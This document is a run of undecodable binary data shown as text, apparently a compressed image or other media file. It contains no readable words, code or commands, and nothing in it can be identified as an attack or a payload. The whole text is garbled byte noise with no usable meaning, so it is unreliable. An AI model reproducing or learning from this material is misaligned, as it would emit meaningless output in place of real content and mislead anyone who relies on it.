& ��&���  l�JQ�O�R�	"D`;�;��G�j�0?��fP` &���pm���$�]��p �&��7l�{���k!�7�2L�=eqJcQ��K�?�a�t��z�y�Cv{�Zsm�R�A�c1�rV`�V�5M�	��2x�I0��%����1r��`�`�ڥAk������u�� ���|�;æ��q�*�[��=��(�D_�@��[3VĶ*�ݵc�����.�1��re6@���y��(p ��feuC7�e�	j0 �i�o�	?�kPaF+�I���h>4� @���J��%�E��_c�y���%@b`U�T)`�x�	����x�`y�|P��[V��I�%I�c�C��Ok�IH�1�
���{� ~���kDbgQb� �,0 .`+��o��<@	 P`��0@p�0���6XB�/��	��;m�	��PPB$�da��l��D�"8�a8��|&�Pj*�Ì��q2p�c������qW�򡃑���ꁒ�o�<� "�A���{��q�7�ح�3&F�����p C�4�]+0+\+�P�&��F�4�J�Q�?<&��`{3��F���H �Ċ�QU���3��(5&�R�/u���s�Q GU2&�Pv zо3��=�#Pǳ���j06t�) ��<�'a�C��zl� �8��"��d��<:�:5�	(�0��N��cz����5�~��� 20@ �KZF��F�c2���I����?[Ji7w�1"�؈�հ�J1�ƚPP�՚`���LA%� �2���=��(`d�%�����w:&=�	����vP�f�$]��\a,��Ě�P�O
K+�fqCM���wJ���ܼ�к���0����/;�4�M�&5�:��1T��p��A?Z�j`��]d�Z��p���J��`��l��݋�� ;�֌+ar���GD�#g��	����vjp H �9�v�_p!�b. q<pw ��	b�o�1��	�r�R?�%%� �c�f"��[I��6�`&���h�g��H~� `DM��!�c%cb���aƢ�	e]�JW�V �C�	��d����1eu�r��Z!ݫ	����z��8M�k����,��xGw��w� ����z[ДJ�� �V�ޓ� X� $m��TAR`�q�I`A�
j.pW�M<s	�2�3�� 	��)���l�����]q�����:!'��PRn��:��}�^�� �:�p���I�]5����<)4f"��655���r�,�cB�jvP]�L��v^��jP؃�USa�#�c�_� �$F��c2 �v-�>1f;@�	�:?�PA=��+���<m�//
D�j� =DxQ�&�r�D��kg����w����&�xo�>����?��%�a��� 0���1	c����t!D`w
 )@AL�^!`�|���/]����~�C}�ӧ���|%<&��`O��^_r��o�[����.�P���; � %��0+� Aw����t��B|{�>�#�A慳���N�Ò��c� ]��9oq�
P0�"0D��`h>�!������K��Q���*,B`]]Pp.HHH�:<U.��.��9+�h`��>�%d�0(���V/Ə?ˇj�)"V"�凉>%����� 0�?��^`���� �?����'0`��B"���|����&�n�آ@aS�X� �'F�C"<��1f|m�vh�j�$1v��+��򑡃�?�I�J�Р�v���'������@�g���f�#�(tH�	+Ą?.��4!��%�Ф�����2���"�t���Ϯ��4��J��2����ܣ������'�?|0�ĄA�?��ZA����P� �v	�C;��Rޫ?��ȑ#o
`���)���2	�֟����Ԡ�yJVP�p%ZhX�B�y�J��m���gS��pp��V[:"A�� *�@�;���!A��++�P�`4��!�"%�S�#[�g��2��V��P�Y�!2�u�SV�]�ߒ�8�ÓO!��~/���G���Z� ��RD�
��AIH0�&�1�+p�I	�rF�`u�VU��T�  �m3��G:@���g��G	�DcEVO�sA@L2����xq���E��YlF�#_��'@��'oq%l�K��]�P�s}��0v�A�v,P %Q���1f�!E�\E�qe�uP��&�@��Ts�=�A��,�)��Ħd@�Ӂ��z����5�&��Ǭ�P��%�p�E,���?h���U�Yʾz����D"�9Ȥ��m�EU,E�U|AI��6�,C)4=�� O��1�Y�z�� ��*I�G)����_����$��!#pP�Z���
FC�X���/����dP�X�D�赃#��o0ؓ�>O�a��"t�GSe4�����\��>B ��M0���2+o,�%$�a
K�Tw��X���ԥ{�!yݺ�m�\�lfV����S80�nu4����
3�����*���@@J�d���!�v����D��@DIv�G�tw4�fAILV�ᡡ�x�P�C����;TT��D�?�����L�E�J��*��O|�!��q��D8d�?�D�	 �dP��W�%��9IB����XPY$�@�x4�!]޳���*�����t0%����te�P��O���'�p*r�A�D�� ,�{ �CH1���J��$R� 
@�� ��Z���,i) �	�-��kʴQ`pT��
l��&5Z��`���;����6��q��!�HD� �@ �O�
R(�H1>�r�P�B,e�]P�y��� +�/5�obȔ!�� >�W<H	�DEE�%L z��ɡ����K�Dh��	R%!��C3VJ`/ԡ�;W�+H�:0
R�"�œ�J:�����Mx��A���H4����V2�F�F6 h0d���*e�� ��A+\�5eh,���e��! �v0��4�B�H<�0�	��:�t����KmʄC@	�҅3�)P���'��J�4�����9*�!�iJ��wє��F�aQ)�Ya䃗�,�pH�=P����/|��H�լ��00J ��E�A%�0�:؀	L � �=���2Xx@�P�H:)�C�5�	�@ם���_*����>؈���!2P-���N�M!����R��*U�0̏��� �3��Q�.s�d�moQ�b��P �x� �R8�%ȁ'췺 b�Bd'%9AI,��B��w/��QICDj#�|A	���;��=y�F6�����V�h�}��gC��q|���Y1e:�^�i�	���@t+t@.��tP4l��'�v�Mp���t�ZH��`�*�舛|��@� �KF�J��^l��C��sD�=�fd���h.�40�`�.�ː(uX7�K 8B�!L��h�6yI�
[!�e�����*�!"Κ��1��x_.��Zh�8������եٳ��/��=%];�D��#�7� �`�&¦�����vi��r��;cmki�<�Gjk4�hֱ>ĬI�0\�* B�'�k`���ãD�����	`��5k� 
~�W1�DDkTz��S�)9�Lr�����J3 n�4�.����;����)�/��gA�1\�ը�NH1�bm��$r ����&ՁIy�k"���6����Q��{)!_�Z�:���\���^,v�n@Z:�]5t㌠����RS��ΜzA`������q���:z�x�._>����C���n/�ڳ��a�:����|ҔZ�5���;�D�8|��³��zӽ���h�׺�g�_0ֶ���n�+!Lt>A}�ެ^����{�n���]�ھv����,����Ԅl��"!q�':�o�	��0�qj1fl�^'�,��|�eV�T0�Wt�5x� 5�5t�m�b* #*0Fx� �B�  !�  ,    � �  ��� � ~�� 7��7������������� G[O[6�<�u	u;"_`pPgppg]gobDD>%.``99h�+9.bb!!�_���p9o*�RR))"�)#;�;L);I|���'� 2`l���#��'Um���ˉ)i��Rc	T�l�d��!D�P"�%�O$	Yʄ��QGA�i�(ȂBW�.�Ĩ��CJ�b%�Mȁ��U
+h����B��`!KY�/o���I��6���/Ew��$��(`80�@�K�TY�pK�T<DR�aq�3!y�s�G���L�����6�D�IfK�7b_:I�	��x��zB��|,x��V-��,)����>|<%���4ZCh���W!�2D/���
$K����`C<�D���a�}��cHP8Ɲ%ql��U E)�o�@���PfD��H��vvȐI�&"$`�j�	"�!� G9U�D5����|�G-@!�DXa�Q9� QH��,@CAn���5*,qAw�@�\��sr\!$4��p���{)l������P���`����FT,�Gx�Qq�1�T�����y��!S�&R�Up�!"���K,�
J���d���0�F�� O�]ࢂ"���X��Q\��4Ɍnd%K�@@\���b"�B?�p@��@ �PFqʉg\�\A�b���[IH�)�p�5$@E[Pq+�	�ѧ�)��b*�-M2	'+��Zj/%�RJz(*��a��:�	�Û ��<ť�� �nL��Ky{��U��xWd]&L����� e@��B�4��ޛ����z4 �!%�`H"E���M�Dt�M$L�"�@
����F#+�T��'c�R�!�Dw167X���V��+�P�΍� ]��d�X���0]�W_�×�6�v?� �	�%@B@ ��(��^E��}���;���E@�|@з)�%�w��q/A�,��w��af��\lX�4=���� .K��2��# �G� z���)Z`OI> ����bt@<й���B�My~�p (@=p����@ �����2��? �엄�b��\dܷ� �@q����O%���"&���d��a@��G0�j �;L' 

�&� �hD�d34H^;h�Z�Y.$��.0%����0\x/<��.?c�	Z��/���k�H��w����
�쀞�p�Hw8Dܧ��!�k������
���͜��T$sUj�B��ÁF��q��~Aj ��`4%��J�X�'�]��`>x�J Q��hx�d�BB%�ɉh;� ����7{�4�� Z {��`�ˬ��W�^`�"A	(P*�(Ӧ�a3�HM*DDr��ĉf��M @��%�D���p` r�����h�#��;��S#0 ���Xq	�@�P�rON�ܞ�㦰F@/@AXIh���,��4�d�Z�����`E@���8cڀz���׾�9�1��@m��)��%Ҧ7p���g���� ��T<�Z"w)���8ú��/w�I�f,(�=-�?�k�"7>c�p�>Ѐ���+/a���M<��C�`7��g|j�-�o��b)F%���>��,H9!"�'�	@p����d��nG#��:bk�!> ���/?pj:��D�I>�����{���\�K?G���� �� $�U�5�.I�W�<�)j��en��4(�q���r(�E�}>	�{��k��A$��F���%@c[I ��A�y���\�Y3L��5�nK��^fMG���Z��T�
�.u�Ä����y1�O��  �A�Ѓ�Z�\��~����_�!� b��3O��|�^�(dF$�
Z�*��S��IP��p��БGX�����<�!�?� ���T�e|(P#�Z��z�]��ز��>x!�\��hC7��/~���I ��(F-�WdUkh-~ ��~�_M)~P%�2�3â0�
�"���ƛ	9�B˂�C�0��� =0�~X�N�]j���aĀ��%��e�9r�rՕ=[pQߜ`�n��m&�G��O��?͵�ᕩ8`�Ђ!|��p��X�
*0�.��/F�e5���P�;l�u�.�P�J
H����)��^ha��=-0�4Av8��j����F8B,Çq;xe�G>�~� u���F����"�u�8	Mֻ�>���}��?�/5&�= �3�]���@0�	�@. �}��\���[�n8��A�s�C9�q��l���������:�O�Gq�C�g�P�ɶ/��U�-@v}�[���g˷&�Ae�< hN5h�b��hM���hƵ�J��Fj��T?�<h�&��Tps;����/�XPt��aO�
�҃�N��_0��qO��0[���_� �W=S`���9�EM���(x�1:�H� �@��^�=k�u�&[4b4Fi�'VRo��t涇�6��T4&�"6z�po��346jh���J��<;P�)�e�rx�C�{SxSK0
�CPXPp?�Z��_�!�(+����a��XXNC�"�3�tQ0�Ԧ�aeXh}�{$��#�#xmO�t��<|1iP�pL`o:dWO��<�7  5dp\͓<�>��� 9�0�'��4S`ۦ~����C@p�ǃ�1����"Fi��HQNj�c����Oc�p�x�w!\#b��t9G{$X{�oN'c#PuL�O2F�}!h��?��J��a,��(�d��UG�u�v`B�(̈́(��~`jv�"�&i� Gp�[�+E�a�#{=ͧO���a7N(`s1��#c�h�h��H�~�{��{~��h�]~	o�V�L`&���VpPV(`�@9xF=2gf	$=-7j&	cFJ y�#G@*╣�_Z� �?�t�<�@;��T��ik�5L%h,��ԇs��Qp�%V|�ȅ�9�+I��Whȩ��ց����� `&z� vZH�`+QO��+�� @  
�
K�	pGݖ*DA'�C��� ����aG�Xb�P�9���H{e��e��c�d�!8�v8iwx������ȁp 2���j�H��2��[&B	p�]�7�>d|����M��_�	�*��ℂ~q�	pOjh�5N)(h��n�	o��PJ�dif�T�.*bƹ�y��fWZ&G]+�D�v,#�# ]j".*T��iuJOf >Gc0�4j}E=|�7fpZ��s>�$Q=��y��6:q�^��FV(�{{�'y�{i.)h!�^/in��Tbj/Z�D��n떩�F]궝�1u)�2Q	�梩��	��THl`7�`7703s�2rT��[��9P��/�\p���W�5�������j�RPv3g9Tmt(h���xm_ZV^:��Z�dP��DOD]��O�bYV�a�(�M4O��)y
	�J��ytJ0�7kȪ �c��[� ���u��?Sz�/���x�X4�"�tE� ��/%� {W7N8"� �5g�fn�Z�PpV.JR&Zc/N4�N���z��>���$^%�Q%���i��}
D}��AO&ð5�+��P  �H-ȮhY��U'�r;z�6���C�-K:w�`�F\�z��T)�5S\��T"� E BK{,��TI��'�Adҵb"0qIV �9?�[�ڰa+^�6S�-�{A��cPlw&�SG� G5QO�Ji� �&(�f���#Fh�*�,�d�\O5�@C�&-�zS�>��5�:�W��<^�GY;�0;�-����-�;���D�%]��xq �JO�w*s`[�7���A@l��x6C-�2�H�@�p�[\~��1:y����j��d��#d&�i/ �i���gJ��JiҲ��ز�x C��a�&��+Wd�R��$�/f�6�J�y����?G"�	O�F�c;��F	�{ņ-�c����C\�F� �2Aa=П?�0T��@��4z
�6J�B�%� ��hH{�)�� �����Y��8 H�^�A7�+Bų3;�u,0�� �%'�6��nO��77 �2.�i%���Z�yJ �x\l ��x,��z���[���m��@gI[/ �}��7Ǥ���AB0Q�RX,�W׫oJ0y��o����hu�1������͓��~n�v�S,�5F#�R��� ���h:�'�m��Qz&s�$d�E ��4��Ԝi��*Gl}�ԫ���	ps���* ƨ&��B4������
�i�`�]>���5@�z���I
R��?4A4=�dD�%4Y#Ro� \BP&�r���4>׫c��Ol,s3��'0�+=�����{�G��Ռ+J�����y��&��	 ���WWnW��_B&}y�;tQ^�)��W��gA���xQ�TQ�&krŘ�~�QKT�\ѥ5���;��00�Kuy%/ C0�.�Ƙ��z�$ vC��&1�J��J�Dk����}��{��3�,��7��]mi�"@K� d@S�{�lc*�c�]��@�=Dw��u�E��ڙ2��� �R�#UR#���I���(@,���r��R�=��̟#�\�l�wZ����ĕ��xī�R�Ɗ�g��G�s)�����V�2׸�{MW�xH�Q�՞}��G�zN�a���uฺ���[~%	��0'RKR5d0�Zpc `��& �u >z��rD��0G4����aX�u�]ǈ-m6�C�u{��B=��lw���'>�z&�0 E�i:�0&�w�&׌Q��]���@<{E�����o�l���o
�j�X��Ap�r��|K&�^�#0��c � d� |p�E����L����*�W��ό'�*'�J\��u4�O�V��j2p�CP� PE��,�*�~���Cb���.�-a`Q�uo���eH����.�| �$�W��$5RN .����% P���F*�)���T�n�C�uh�Ojr��=���rXO-
�T99�"	p�Җ����E�j�:i��J�<殽ϓ��VQRh.��&��*7y��]��Q�R�	p�"��d��N�}`RȢK �& Ip V@%0 ���)�2�����v_�o(�(���W�=ʾ��9f�*��R��r$s׊W���y02jDS:V�f{��^��Tx�Nb^y�n�B�z���͂G��i��ϖy>�[�Uf�%	�p	��9��6�6?�.# ��0 |@98MGX����h'�'8/L?#/�88(' C-- -GFJ��FcJc�
3==f8?LeLE(&	4 ;"#����#��# �$$�3
G
44F�-�J'f���'Sww�A�GGJG��3�337�7I	�,�A&�(`��sƈ 0�PA�D	|  0�ϟǏ���xdܣH� H��k���a���R'N�>�1BC���H�
V,�$�B/Y���k &�"�XPc�g4����-6#ۺ��dB�ΡS�.Hx_7]��C��|����ȇ;"��(ҧ�zj�"��h��$ n� a�3A�^��N�`�\�fF�C��0ߔx�Ɉ��@H�x��u�+$�HBb(T	?~hA��1ػp|��CZOkװqCkA��킐��
є���1��Bx�|�K�>q���u�Dd �B1,��t�aȰ�@�sCG�`H���V�l��pG4�b�A��m-|�M߀�oې��(��B+�`�a$`��H ]lŌPU,[�qw�f�5�(P^6iq��A��"(��pA��	����5�X=��s��'�e����}0`@\��HZ���G1"��5���Y%���&ޜ`�&���Y($�U��8��ѣ�NVu�q���>�#'=�h�x�(�M;�Q��v
� ��:�d�O<�W�3bYS����� $&B�%,��v�D���G�}	�C�欙\��FP�/1�4I;'!�n��!#	<"BN��"DAjĠ�NcLlC83�U��߰
��e�_��ie�	�L[�	��Wx���31�ҫ�K���@𱒏d,���`~l�?7|�ei��&\8�p��t r(�Q�ѽ�Lh
��$
��A'�$`���lL�*^q?�!�z�A0����p��N+�#~��%�i���$u��,$�$�l�l��͛���4���<k C�XW3�C	Cl�u��hs��	;���nɖb�@X���u��ߢd��'���q��pA�C$���"��\��E���e��37�4j���@G9L��;H � 
l6m�K� �w�e�O���<�	� >��!X�4v��ċ���=A�AM�iϳ!�!��?T2x�1	�)L� ��%�!� ��,� ���  L�����a�ބkpb�L���Q��E�db{�5f�� O��j	-c� �Ж0|�|@����d�;���D���@
zY��u�T�@B"����@ �� @x��|Ht ˩K�X,A�"��
H x�1��	R�]�G��V�Ӥ�$�#Ǚ"������Y����	j�'�1�Т�l͐�-N��aQ@2�(��Q ��A�m��JI��	� $C���('���M�d�	�Atp)K�,K؁㘥�I|@p|��&�f�qs�,���M���ZG�Q�2ZY,[�.	�a�\�'�0N���<6�z��`dD��� ���ނ@�%8p�K�6	� ��TQl
�,���F�2V	!��d ���,4����C����U7���3Ð��޴L���<������D6Ӗ�I��_�<����kP��9�4�!V(��XPxA�K3�z�VG�a଒�����?|��P$�8+�H�n�c,.|�	nC@���`��0i7f����K灞c�`������bPc&���5 Y��@e��P�j�r5@KֵВ�g� OZCwf �w@ Kp�n0��%�{����)�±� kn"���_*�u�©�L�o^r�vP2�2*�@�ˌJ��y�Xfn8�,d�0��Qi��&��W%���S
���jTѕ���;Ԡ\�Tg]�bQ��	 �)��Bh@�A��u#�lZ�*�%�:0J-�v��]a]Xc r�h����)O���f�ז�pUKT�
mF�I�`M_L��*.m61������@��(�l�r�Ts
t�����x�J~`��b'�ȳ� ��������f���B�-b! �.B�	>��
A٘�]�
8>v��H��L���H���'`H�ی!����:�a*SI��I �pq	ȸ�PE+0���]%��j�
�f�|:#H�a��)Ut� lM����@9��#'��8/|��k�3f�B"!�z:6�q�>�� ,R�F��}*7�mx(f���Am(�Y5Uǚ���g\��TB^K�[��F���.n%�Z� -�[9",�����f��s���X�E�U�m�H+<��-Ƽ�ܻ@��B'47!S��t��>�	�`ej1����@��Xx�e�I�4:�B�*�߬���cfQ����"Ha���W�P��{��[�� }�F�O�� y���6\&�DA\v4z�L�g_F��cT�^�Q�t��.��=(r)hv�q&Z7__D��	a�	�R���**�`E$i;�q��q#@f�W`$�K :0�: R�}2(��4��f9E���ul�2E-AD�TpgW��M��#gG\��YsA&*��i�ձ�^ЅQ�zMg�VipS2ڃ"j�"*� ��2	�T1�e� � &k�1<�10��A1[h9)�x��y �2�2�{�a�0��X�b}R`}E�P5 [�Ք|��7� 
��0�0Q&��`�Z�8��n-QJ#�p����>�Wi�6!�� ocu���,��J1�O�O�V�"L��֔$PA��cT�q�0������GV5�qf��*�8X�����Ad)���� ����&f�p6���f�'�|˨`�SRa������ȋ���t*�t��oh�Q(�P���$�$da�ce��p	ȵ'��q'H+ �3�F6����H�0� EP^,@ �.0X��'?�QP?U�F"��cg�`��f� 3�2,�$X!����م��z� ^����"�6][?��PM{#y@gj}N�p-����#�$��+Q+JW� �=���P��GRKP^k*�dP �Ch1r3����3  Y~c:ZW&�fq�A�������Vl������t�z`uTwPس� j��*f�2�u>�A 
 �6��ϡ>볂7�NREKP��ܗ.U�0H*�0�* �_���� F6ES��2 FDt&T|U�u �� ;6��6`�c����n��ĉ���.���6	u�Q)�DTzySz��Z�ds؅?�
+H��w�ԑ�Q���K�U���� o�������2{�$���E-s�=m�Ov	E�$���"�s�l�)¡B��uږo�t�����Vp)0hXf��(A�4#۵^�_� 0�'��Z�Aj1�j1�� �HQ����KP�	��z���ٞFZ	R��VK��?�
��!4 2��@q.�`�89�h���>r: uڅki�u��M'���t>���0��P���!Y&3��gd(V���� l���	��Z��v)9���ٞ������I����)�O�=䉩V��f{lB	k�{�"9�$f����=�1婥�� lٱvj�"��.�:oOW�?�/%�(B��&?�ZLk԰� �e�qR�u�!Cl�����	�,��, ��HP��x��9����-��z`�0AZ�i�e>�#/jJR�����ȡ��*tڱ���(��H���bhP׃=z�,��W��$�e���w��1��)��*�`�7XKG�%�.���z�0�0�HF� ���ƛ�6&��t�Sn��k�X+�����j1�5������m��p+�a�Dp���
Qi���۳��%QnRN�
�`JbN⦘��p�U�l��%��G�L)` ����9�0(!dP�qʷ�c��i�z&�"C���5i'x���q������r��A���!��˶tڋ)����oת���u�Z|�	�yB'�|I����2I� Wf�����^_ Z�����%#	|�e�J��3$Y��)��@=��)��Z9[J�
x)�m@�l�b��ٖ�I��r�4��XcuQY�NQ�� ��Fp�N������SK�C���˹�˾�
�N+���Y��P1L�t"���M9�=s�X����E$ûBԻ($�K�(4���s�t_x��yNPu�����ϱJ����e��{,2�s��$��������B��_�o���ڙd Q�8&Ә���{iɴ	�'yg
c1��z����I��*"�*��J�kY��8�9<�cx�nS( l)W����P �\��O��j3S Q�B������t7?L��z�;�b�,��:�\��۳*.����	�,�S�"���Đ��E
xfh1o�Q�|����L M����κ���*Ѕ�C�D�.N�
�0VW?̐9�1P�9T�&��q�L���*Ŗ% ���. G���CM������
A1aVE4�7����P�c��Q�q)؃PD�� 0Bp�N� Сm�к8w�8�t^u\} 
�V����ˀ?��s��Fm]��P+�8�'�J��ƶ}K*��.�� DC�����+$�J���Q]�Ԣ��P�3�ƈ�8�p��B @��\�e���������9l<X��2�.`}P�p 	���	�e49�7y�.�f�!����Ǫ��������6D�X��u�/9?��z���Щ�P�1E%]fh�GD� �Ͷ�����˖�M��Z���Ʃ�0PIYi2!�"7a y!�Z���f�K0�ҵ�E�"7�����IʉE@���"�X���f�n:�L��E{�P�0�-�$ѥ����b\��|�P�d���Ԋ��'�i��} Ji�~�rcDn���6$X�����*lnJ?7.�%��������AE�3D�`�u�\"X1e����9&�� ǨP("]����I��8�V� d���ʎ�ٟ���A��bL >� �]��.��tR�l�;PՄ�wё�+���ɐ�B�CK���H�H���%����>?;�v�*����w��:��rK�V*�i��ٛ� 	�C@���ζ��eL ��������'�l���2��q}OQ�,D�;6l6�,��er�pd���f��Y��.@�f蜻y�>��&����){ϝ��ҍoy)o#�DE��C�4c%����B��>���^�w��	���1/�]]�^�ծG��GȘ�+O�h�B���n��N��Y�{p�Ji��	�U �5XD`5"��^J�উw��d0�7�e�
W$�1D�D�������<߬��?�����m������]�ծ�>9l�7�Qiw�RD�E=���� �R�D�?���יD�VS�X����C��4��d�0���0W���0�0�0�E�BB,�B!�,!�!��!�!�*������^^��^^>>�NQ�^�>�:)ee (( '��/8�8L;dK�%K*_o*:EB.*� �%���%R�����]����b�����:�JD(��R�>��$	�B��#��&�����f�"p3�S,ڰ�5��Y�X\�u��dâS���RV����"�8�ʠ8A�D�� �C�D�����.`����`]o�.!R���A���P��}[DS�d`0����bB����D�KUK�Af�	5aO�5����bh��ETש\C�EF ���O�y�5׉�B0a����2;��1b�'�%�9�U��18�a�@��_�V,&���H�,�����Qd0E���C%0 ��0E�G�)��B�%#�4b�#��@ ��"��GѴ
2�xT.<�"�0ǑG /�H��T�H�3+��t�D� ���w�1�LtM�F]��X���y���\���KXA*xQ�R&��ց�d�c�qd�J��&�$)uS#�d�54�7�2����2�O7�+�vT-�]
�20B�S� SL\�@
" �K��H)o�S���P *��ŭo����I��tU�J����S3�H�Vt�ß�xR)x�YJ��VC�j20⣬8�Zl���£���*?�̧��05�ʩS�X#	h}�b	#dd+�=t��%b�a�
Dd�Z䵥P o�� 1�p@/���p�0@�4��yY���9H����*L�F�e��N�DZ[���d�*��ԉ������"���[K��qEd�a�'�=�A	����_��z9�q�=���`x\�V��� �ЀVDp�t #1K�	M�8"
��1�IJ?[�5�;�ŢWSh�5���L���b,�Nꚽ���Sp������Ӎ����ك:�r	�O�ˋ�.�]_`P ؐB|�2[D��D��BŔYLS.K�F�US��o)�f�_t��D[s��ՠƴ�0���Q�0mU�U�$u�p�lv�����7�Qэ\�z��j����.��K�pА����R*@tp �I -E�B\S�X�0Q��qj��5e@вF#��E\�LL��`�D�%I�PJ�_ ͅ
�D]� QlZG�չ怍����Ƣ��$�'�	�,X����� �
"`���8�Ta	H@�`45�	sD	���/��!��2���O�Պ������J�(wf�AQ��M�>d@� 
Dg\���x4��BvQ���\!L��)!�P�v"(�K��r���7
�`�,��R�=0��C��������� �0�0�M�"�'M� q��M�ƳVY'�eT.��)@$��D�#C/��^���c���Ɵ����0��G9,0�^�����Vb(���@�)xA�����
��!ؖ�X��.C<A7(k0&����-U*�ZL�Uh��P@��2��h��і�[�O4/E�$�TW_�� �UDr��.�M�ḱ^��3��?%p�@+l 	o@H8�9���,�M�B�X��@�c�H*������:K9�.�}�\1hY��u���eci���Ri�M�YmRV�����u�V� -L�����\��W����.x�
� (L��Hȁ��І�Έ���QBOX�[��.��,5�[:qU.������#b$S!@p���Z:p��j���Q�	8Qi�hq���}q+]�ѫ��U�9��<�71� X8Ca�a��`z�	�u�>��_&E/����Y�"5� B��tN��4�闸W-T[*P[ʕ]��-.Ya@��D�"R��Fˀ���`�$<��G�x-���P�7�H��&�2.�X�n%��n�W$4��$��4��Gܷ;ڑ��7�"��*2�X;���Q��-_����&�E��:c��]=�ka��5���Kss`a�rL�]��ޮ��̦�BP�6L��9�P��%˕u�@P�k��\�bg�G�L�l4���Z����Kfr;D�-m��R��M��D�:��[f-������
,Y_�����FZ:6]���J��S X��'�gYaz���2�����?�4N~oTIctk��w���Z��������]�P��T@[�e!�9 �>���Z�[57�o���=$��@l�C"x�n�@���h��}���Ƌ��A��1�*�d@}�&����\,Y�3�9M��-�P�f��C`iD��P2y��m��e#��C�U�\�[���z��Ǟ�Ґ�`�`@	n:&.��m8�
�-hw�ko�j���MF�u__�g��e( �����������F)��U��bm��݊��vy̙���m������onӱ�ݖ�A��)�*��1���InЮ
o5��'����Kàw����X�0��/Xs/>�
3�l� CGiTv}aD��Q]�Ub�bl��@��cVU@ (kze=2�f'z.�RS�bR�w���l!�\Ճv�6aҖI5TM1�T#��.À�)�b,�j��W\��`?�
��[7A87F��Vh�d��iI�T�(h�z�7v�WR"z^��) \�2 D&��j�W�2dqϳ��T8wC�r/�50�>Đ5��
�����VX��4}X�@��Uå}�g@b t�A�%�wf�N7k.��. )�:Pd�L�eA%����R�$vW~φ.���#{7n>�|�P��3Q�o��Vn�]�}4Q~�x(�:cEeeVg�eX�@	�`Dxa���B}sWx�7�%,���LY���%u��S'vϳl^6",�N�8nC�)�#/C�/>�(!��'�lc�ׅ�f���EVx��혁�G���Q/]�(0kv(76�7��76�Rl�\�X �N�e`����1w(p)j��5D�)X#�/��(xvc���_�W~�`\``&�:�t� �d�u���sOCj��.CQ����7-�v8,@SqQ�ED HK�M�7��<��U]�;�B� B�!�H)�C�2�2���ȅ���1)s;g�\�Zp�V�7y$� �l�/kؑ+)ckt
uz7p���d:*�a�`�)Lǆl�sRX�1�1�d�5n�2�)��;�󙓂)=�V�,g�t_����g� t\(P��@��PpX�'�s��x�#� �[�\{E�}�%,�>�8��L*�v��.\(�0X]�9u�����Lq���5��P�j�2W��Չ�gW�GsK&�&f\�6[�9q�V�.�i41/SF��0/U@'pH��9�:� ��O�GS��2W��lz�1X����I����u;y�
�r;$
I㟨cK�А�y�չ�c�o�V��5�i\+ 1wy�v���[Hs�g�"��փ]���P�H&*7o *}7{��v�q����sj$�0LÄ"7a^���p@RWmU �ЌZ��Y�����)sZpi]f��}��[M�wye�Pq�uxRh�B�s&33Yv�N��}.���7S��qU���� P�h����.��q%��t������!��-�Zm5f���IƆ�A�Ǻ��ze����E��P�_�~~�PK��P�669q4�\Z�7׌�ș\�
�H)�RG�H�_}�P����8�q:�gqg�^�l�f�vJ}s艀g�@p8A�U�AHq
}�k��p.���0&�F;�`W#�b�R �i�'[q��4�1"t�T�
@*������bZ������ʫ�ɯ_مv��9�4�e	�f`��(ϺL!�>��H�&���]�${SP͖��+��Z�a�֑жL7j�l�9F�iyr�9�Rg�g��7�^zb Isl5v�k�6��Z8t�w4�������FÄ>�K@S	��H@&Gy�l1z�ӌ͘"DQ�/��i%��"C7������W]�gˇ��+���P�sn�
x��t�X��u;��g^���Y
bФ���q��@Xf0����.�1'e�W�K�Z��;Q��Z�h��_h�~��7g���;p��lt�o�C�L�c��s)"��"��Ԯ>UL!�����\c�5��b���j��<W�h���	c�B�&�V�vP��s�fy���w=]p�+�S=���>����1I�v
����2g����"�)LG1o�'�E��9��+�W�7�Xp�����1�)h\8�64ɾ�"Eo��nJ�V��v��]�a]`��l����qʇsj��GKb�o.
f�L��:��;S�|�Y��%�(k�:���c���J�U�Zv��_��8�
E���`��������q:õl�]p�z���ɻ��+Z�:z��̩�
S8y�"��F=Yi�Ch�,������T��hR��1��e먲��s��s��	��V'�Ǻ�XP]����ˎ���������xg�g��:�_�5/���QK �rS�0��A9@��pSf#��}U��
�5[�
�CU���Z��1i;�q��}Տ�|p����������W�/h���oc��(-FhT�D�Lr��c�����R�Cg��5�������W�pW\;��X�K�F�XnͧU*�):�f�.���W�4u�'ŷ~[��i\��n���n�QP�)s�Z����)5R���T�i����SUPjMf���X��b�
촙;!��i�7�P�am��<�ώ9X] �s�f�a����q������ׯ!��Ƽ�5�dh�:����#�������:� "�  ���ru���)a9�1lv(�U �޸����` ����VI�����{Ϲ��w3}��S�~�Ů�p��:���b��w)��h�f�)��N���)}N,) ⒝&�P&.�NktX���<�.0f�� �4��(��}GW��j���-���.�L����+����;�e��}����6v�{�v,l�`&�Uc	<��cwT����T�ݔj�2��z�
\�-E�S���4Ҏ�inf\����gq��On�A~�.��޶UPγM�H��u��9k='+� �ǯ_�oU�`�3?'�Ās�SU�C�ދMj�@9���a�,+�Rg���F�,�
<�i�G�Ig��˳'��w-��L%�����N<c}s�4�m��̇�Z���ƕ��\|\��Ұ9&.;�r/Yq�؋R����n�����U�5]�U���@�
t�7����?�?Ç�Q��Ja_P�n���p������;�9��X�����V;��E��DZ�6X8 5u�g.�P�t%D�lg=�����Ÿ/.ۀz����W�j�<N����N�� "�O��0� �6X 3��K�uL������i�j~���:LQ:��O�6t�N`2
5��]�C`�Vj�������j�
b�)��������*�o��l����� f��Q��&A�m�E����q<X�|R�ػ�hZ�+�9+Z++�+..!�,^^NN��>�}^Q,,_d)�;"�::R�%�����9�99]]XZ.B�B�!Q�,!!��!�+�.�������P�,W�}00}���CꚵV_T��⡡�3]�@y�^0�ر#�1]1-�"�!�&/>���S>���tA��%�r.�U���D.p�6!�7.� s�����r<��JE�i۪�M��WIZ�&��#�v%:�⡋�V � �n`0h�é(^2\�"X8�w9'�w9�[���F�F����(�}ȴ��ҥ�l�6IIa+g�E�蒲�nm��}Lje�g�R`j)ڴ�.t:]�EW���:d���x�����>"����>�j�Zŗ�۞����w3J�R��<2�%ԄP�>\� ~�K�Ћ���k9���lA���B ��1h�;P���Y�	7r��5Q��J4_���;`ht�<luQ@��SD]�0�d �z!�a��{1��Y��D����9r���H��g�SJR^������
